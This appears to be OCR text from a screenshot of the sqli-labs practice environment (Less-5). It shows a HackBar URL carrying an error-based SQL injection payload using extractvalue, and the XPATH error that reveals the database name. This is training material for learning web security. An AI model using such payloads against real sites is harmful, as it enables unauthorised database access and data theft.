 Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB SERIES
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
RL
http://sqli-labs-master:82/Less-5/?id=0' union select extractvalue(1,concat(0x7e,(select
database())))--+
RL